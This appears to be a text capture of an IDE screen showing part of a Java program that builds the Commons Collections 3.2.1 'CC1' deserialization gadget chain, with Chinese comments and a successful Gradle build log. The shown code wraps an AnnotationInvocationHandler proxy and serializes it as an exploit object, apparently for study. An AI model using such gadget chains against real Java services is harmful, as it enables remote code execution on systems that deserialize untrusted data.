 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc1 - cc1Serialize.java [cc1.main]
cc1 src main java cc1Serialize main
cc1Serialize
Project
Project
resources
test
build.gradle
gradlew
gradlew.bat
ooo.txt
settings.gradle
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_65
Gradle: commons-collections:commons-collections:3.2.1
Structure
cc1Serialize
Serialize(Object): void
unSerialize(String): Object
main(String[]): void
cc1Serialize.java
11
45 AnnotationInvocationHandlerConstructor.setAccessible(true);
46 //InvocationHandler 对象
47 InvocationHandler invocationHandler = (InvocationHandler) AnnotationInvocationHandlerConstructor.newInstance(Override.cla
48 //创建代理对象
49 Map proxyMap = (Map) Proxy.newProxyInstance(r.getClass().getClassLoader(),r.getClass().getInterfaces(),invocationHandler)
50 //将proxyMap通过构造方法传递给memberValues，构造一个InvocationHandler对象ooo
51 InvocationHandler ooo = (InvocationHandler) AnnotationInvocationHandlerConstructor.newInstance(Override.class,proxyMap);
52 Serialize(ooo);
53 }
54
55 }
56
57
58
59
60
61
62
63 //获取Runtime类的Class 对象
64 //Class C = Runtime.class;
Gradle
Database
Run: cc1 [:cc1Serialize.main()]
cc1 [:cc1Serialize.main()]: successful At 2021/12/29 18:22 758 ms
Deprecated Gradle features were used in this build, making it incompatible with Gradle 8.0.
You can use '--warning-mode all' to show the individual deprecation warnings and determine if they come from your own
See https://docs.gradle.org/7.1/userguide/command_line_interface.html#sec:command_line_warnings
BUILD SUCCESSFUL in 476ms
2 actionable tasks: 2 executed
18:22:53: Task execution finished ':cc1Serialize.main()'.
Structure
Favorites
Run TODO Problems Profiler Terminal Dependencies Event Log
52:24 LF GBK 4 spaces